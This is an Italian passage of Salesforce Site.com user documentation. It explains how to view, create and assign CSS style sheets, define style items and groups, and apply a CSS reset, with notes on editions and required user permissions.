



## <span id="page-4678-0"></span>Sezione Layout






## Sezione Dimensioni





### Sezione Bordi



## Sezione Tabelle





VEDERE ANCHE:

<span id="page-4682-0"></span>[Utilizzo del riquadro Stile](#page-4676-0)

### Visualizzazione del foglio di stile in Site.com

Quando si utilizzano i fogli di stile è possibile aggiungere elementi di stile, suddividerli in gruppi e modificare direttamente il codice CSS. Per aprire un foglio di stile nella scheda Panoramica, fare doppio clic sul foglio o passarvi sopra il mouse e selezionare  $\bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet$  Modifica. Il foglio di stile viene aperto come nuova scheda.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E



- **•** Utilizzando la barra degli strumenti (1), è possibile [importare un foglio di stile](#page-4631-0) e modificarne direttamente il codice CSS.
- **•** Utilizzando il riquadro del foglio di stile (2), è possibile:
	- **–** [Creare elementi e gruppi di stile](#page-4685-0)
	- **–** Visualizzare in anteprima, modificare ed eliminare gli elementi di stile
	- **–** Spostare elementi e gruppi di stile trascinandoli nella posizione corretta
	- **–** [Aggiungere un CSS reset](#page-4687-0)
- **•** Dalla sezione Anteprima stile (3) è possibile visualizzare in anteprima e modificare manualmente un elemento di stile selezionato.

Nota: Le regole-at come @media o @font-face non si possono visualizzare in anteprima nella sezione Anteprima stile.

**•** Con l'editor grafico CSS (4) è possibile definire le [proprietà CSS](#page-4676-1) per l'elemento di stile selezionato.

#### VEDERE ANCHE:

[Creazione e utilizzo dei fogli di stile CSS](#page-4684-0) [Panoramica sui fogli di stile CSS](#page-4674-0)

### <span id="page-4684-0"></span>Creazione e utilizzo dei fogli di stile CSS

Un foglio di stile predefinito denominato "Foglio di stile del sito" è incluso in ogni sito creato. Tuttavia, se si ha dimestichezza con CSS e si necessita di più fogli di stile, è possibile creare nuovi fogli da utilizzare nel sito.

Per creare un foglio di stile:

- **1.** Fare clic su **Fogli di stile** > **Nuovo** nella scheda Panoramica. In alternativa, fare clic su **Nuovo foglio di stile** nella visualizzazione Fogli di stile.
- **2.** Immettere un nome per il foglio di stile.
- **3.** Fare clic su **Applica**. Il foglio di stile viene aperto.
- **4.** [Aggiungere elementi e gruppi di stile](#page-4685-0) al foglio di stile.

#### Nota: 〆

- **•** I nomi dei fogli di stile possono contenere soltanto caratteri alfanumerici, trattini, due punti e caratteri di sottolineatura.
- **•** È anche possibile [importare un file CSS](#page-4631-0) da utilizzare nel sito.

Dopo aver creato un nuovo foglio di stile, è necessario assegnarlo a una pagina per applicare gli stili alla pagina.

Per assegnare un foglio di stile a una pagina:

1. Selezionare la pagina nel riquadro Struttura pagina ( $\mathcal{V}$ ).

**2.** Nella sezione Fogli di stile del riquadro Proprietà ( $\bullet$ ), fare clic su  $\Box$ 

- **3.** Selezionare il foglio di stile dall'elenco visualizzato.
- **4.** Allegare il foglio di stile alla pagina facendo clic su  $\overline{+}$  accanto all'elenco a discesa.
	- Suggerimento: se per creare le pagine del sito è stato utilizzato un [modello di pagina](#page-4637-0), il metodo più rapido per inserire il nuovo foglio di stile in tutte le pagine consiste nell'assegnarlo al modello. In questo modo si inserisce automaticamente un riferimento al foglio di stile in ogni pagina basata sul modello.

VEDERE ANCHE:

[Visualizzazione del foglio di stile in Site.com](#page-4682-0) [Panoramica sui fogli di stile CSS](#page-4674-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4685-0"></span>Creazione di elementi e gruppi del foglio di stile

Quando si aggiungono elementi di stile nei fogli di stile, è possibile definire le classi e gli ID CSS o ridefinire la formattazione dei tag HTML, quali body o h1. Quando si modifica lo stile CSS di un tag HTML, tutti gli elementi formattati con il tag vengono aggiornati immediatamente.

### Creazione di elementi di stile

Per aprire un foglio di stile, farvi doppio clic sopra nella visualizzazione Fogli di stile della scheda Panoramica o passarvi sopra il mouse e fare clic su  $\bullet \bullet$  > **Modifica**.

Se si ha dimestichezza con CSS e si preferisce creare il codice manualmente, fare clic su **Modifica codice fogli di stile** per modificare il foglio di stile direttamente con l'editor CSS. Inoltre, per aggiungere regole-at (ad esempio @media) è necessario modificare direttamente il foglio di stile.

In alternativa:

- **1.** Selezionare il foglio di stile e fare clic su  $\bullet \bullet$  > Inserisci elemento di stile.
- **2.** Immettere il nome dell'elemento di stile:
	- **•** Per ridefinire la formattazione predefinita di uno specifico tag HTML, immettere il nome del tag HTML, ad esempio body o h1.
	- **•** Per creare una classe CSS, immettere il nome della classe avendo cura di anteporvi un punto, ad esempio .classname.
	- **•** Per creare un ID CSS, immettere il nome dell'ID preceduto da #, ad esempio #contentID.

#### **3.** Fare clic su **Applica**.

- **4.** Aggiungere le definizioni di stile eseguendo una delle seguenti operazioni:
	- **•** Impostare le [proprietà di stile](#page-4676-1) nell'editor di stile grafico a destra
	- **•** Digitare gli stili CSS nella casella di testo nella sezione Anteprima stile e fare clic su **Salva**

Quando si modifica la definizione di un elemento di stile selezionato, è possibile verificare il risultato delle proprie modifiche nella sezione Anteprima stile.

#### Suggerimento:

- **•** Perché una classe sia riconosciuta come classe CSS è necessario che il suo nome inizi con un punto.
- **•** Perché un ID sia riconosciuto come ID CSS è necessario che il suo nome inizi con #.
- **•** Utilizzare gli ID se è presente una sola occorrenza per pagina. Una volta utilizzato, l'ID non potrà più essere riutilizzato nella stessa pagina. Utilizzare le classi in presenza di una o più occorrenze per pagina.
- **•** I nomi delle classi e degli ID possono contenere soltanto caratteri alfanumerici, trattini e caratteri di sottolineatura e non possono iniziare con un numero o includere spazi.

#### Creazione di gruppi di stile

Utilizzare i gruppi per organizzare logicamente il CSS. Ciò semplifica la ricerca e la gestione degli stili.

Quando il foglio di stile è aperto:

**1.** Selezionare il foglio di stile e fare clic su  $\bullet \bullet$  > Inserisci gruppo di stile.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

- **2.** Immettere un nome per il gruppo e fare clic su **Applica**.
- 3. Per aggiungere un nuovo stile al gruppo, selezionare il gruppo e fare clic su **C** > Inserisci elemento di stile. Per aggiungere uno stile esistente al gruppo, trascinarlo sull'icona della cartella.

#### Assegnazione degli elementi di stile

Dopo aver creato gli stili, è possibile assegnarli alle pagine e agli elementi delle pagine del sito.

Per assegnare una classe a una pagina o a un elemento di pagina, selezionarlo ed eseguire una delle seguenti operazioni:

- Digitare il nome della classe nel campo Classe del riquadro Proprietà ( $\clubsuit$ ).
- **•** Selezionare **Classe** nel riquadro Stile ( $\bullet$ ), iniziare a digitare il nome e selezionarlo nell'elenco visualizzato.

Per assegnare un ID a una pagina o a un elemento di pagina, eseguire una delle seguenti operazioni:

- Digitare il nome dell'ID nel campo ID del riquadro Proprietà ( $\bullet$ ).
- **•** Selezionare **ID** nel riquadro Stile (  $\bullet$  ) e selezionarlo nell'elenco a discesa.

#### VEDERE ANCHE:

[Creazione e utilizzo dei fogli di stile CSS](#page-4684-0) [Visualizzazione del foglio di stile in Site.com](#page-4682-0) [Panoramica sui fogli di stile CSS](#page-4674-0)

### <span id="page-4687-0"></span>Utilizzo di CSS reset

Tutti i browser hanno valori di presentazione predefiniti che purtroppo variano a seconda del tipo di browser. Per questa ragione, se si utilizza CSS per definire lo stile del sito, è possibile che il sito venga visualizzato in modo diverso nei vari browser. I browser differiscono ad esempio nella visualizzazione di:

- **•** Elenchi ordinati e non ordinati
- **•** Margini superiori e inferiori delle intestazioni
- **•** Rientri
- **•** Altezze di riga predefinite

CSS reset annulla le differenze tra i browser consentendo di controllare la modalità con cui vengono visualizzati gli elementi del browser all'utente finale. È possibile utilizzare il CSS reset di Site.com oppure aggiungere un proprio codice CSS reset.

Per utilizzare il CSS reset di Site.com:

- **1.** Nella visualizzazione Fogli di stile della scheda Panoramica, aprire il foglio di stile facendovi doppio clic o passandovi sopra il mouse e selezionando  $\bullet \bullet$  > **Modifica**.
- **2.** Fare clic su  $\frac{1}{24}$   $\cdot$  > **Inserisci CSS Reset**.
- **3.** Verificare che il CSS reset sia posizionato all'inizio del foglio di stile. Per spostarlo, trascinarlo nella posizione corretta nel riquadro a sinistra.

Per aggiungere un codice CSS reset personale:

- **1.** Nella visualizzazione Fogli di stile della scheda Panoramica, aprire il foglio di stile facendovi doppio clic o passandovi sopra il mouse e selezionando  $\bullet \bullet$  **Modifica**.
- **2.** Fare clic su **Modifica codice fogli di stile** per aprire l'editor CSS.
- **3.** Incollare il codice all'inizio del codice del foglio di stile.
- **4.** Fare clic su **Salva e chiudi**.

#### VEDERE ANCHE:

[Creazione e utilizzo dei fogli di stile CSS](#page-4684-0) [Panoramica sui fogli di stile CSS](#page-4674-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## Immagine aziendale del sito

